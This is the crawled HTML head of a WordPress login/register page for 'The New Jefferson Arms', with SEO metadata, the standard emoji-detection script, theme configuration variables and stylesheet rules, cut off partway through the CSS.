

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thenewja.com/login-register-real_estate_pro/?signup
body_size: 30855
content:
<!doctype html >
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <title>Login/Register - real_estate_pro - The New Jefferson Arms</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://thenewja.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://thenewja.com/wp-content/uploads/2023/02/favicon-16x16-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thenewja.com/login-register-real_estate_pro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Login/Register - real_estate_pro - The New Jefferson Arms" />
	<meta property="og:url" content="https://thenewja.com/login-register-real_estate_pro/" />
	<meta property="og:site_name" content="The New Jefferson Arms" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thenewja.com/login-register-real_estate_pro/","url":"https://thenewja.com/login-register-real_estate_pro/","name":"Login/Register - real_estate_pro - The New Jefferson Arms","isPartOf":{"@id":"http://thenewja.com/#website"},"datePublished":"2023-02-15T20:06:11+00:00","dateModified":"2023-02-15T20:06:11+00:00","breadcrumb":{"@id":"https://thenewja.com/login-register-real_estate_pro/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://thenewja.com/login-register-real_estate_pro/"]}]},{"@type":"BreadcrumbList","@id":"https://thenewja.com/login-register-real_estate_pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thenewja.com/"},{"@type":"ListItem","position":2,"name":"Login/Register &#8211; real_estate_pro"}]},{"@type":"WebSite","@id":"http://thenewja.com/#website","url":"http://thenewja.com/","name":"The New Jefferson Arms","description":"","publisher":{"@id":"http://thenewja.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://thenewja.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"http://thenewja.com/#organization","name":"The New Jefferson Arms","url":"http://thenewja.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"http://thenewja.com/#/schema/logo/image/","url":"https://thenewja.com/wp-content/uploads/2023/02/TheNewJeffersonArmsLogo-1.png","contentUrl":"https://thenewja.com/wp-content/uploads/2023/02/TheNewJeffersonArmsLogo-1.png","width":907,"height":454,"caption":"The New Jefferson Arms"},"image":{"@id":"http://thenewja.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/skaterbate"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The New Jefferson Arms &raquo; Feed" href="http://thenewja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Jefferson Arms &raquo; Comments Feed" href="http://thenewja.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Jefferson Arms &raquo; Login/Register &#8211; real_estate_pro Comments Feed" href="http://thenewja.com/login-register-real_estate_pro/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thenewja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://thenewja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://thenewja.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://thenewja.com/wp-includes/css/dist/components/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='http://thenewja.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://thenewja.com/wp-content/plugins/td-newsletter/style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://thenewja.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMontserrat%3A700%2C500%2C800%2C400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='http://thenewja.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://thenewja.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://thenewja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://thenewja.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type='text/javascript' src='http://thenewja.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://thenewja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://thenewja.com/wp-json/" /><link rel="alternate" type="application/json" href="http://thenewja.com/wp-json/wp/v2/pages/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thenewja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thenewja.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://thenewja.com/?p=88' />
<link rel="alternate" type="application/json+oembed" href="http://thenewja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthenewja.com%2Flogin-register-real_estate_pro%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://thenewja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthenewja.com%2Flogin-register-real_estate_pro%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v13.2.16 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"33e938a14a","wpRestUrl":"http:\/\/thenewja.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;--real-estate-light-blue: #C9E8F2;--real-estate-black: #000000;--real-estate-black-transparent: rgba(0,0,0,0.5);--real-estate-accent: #ff6c38;--real-estate-white-transparent: rgba(255,255,255,0.6);--real-estate-separator: #efefef;--real-estate-lighter-blue: #e7f0f1;--real-estate-ligher-accent: #FFB9A2;--real-estate-post-content: #5b5b5b;--real-estate-input-border: #d6d6d6;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/thenewja.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="http:\/\/thenewja.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff6c38";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6d8769a558";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff6c38;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff6c38 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
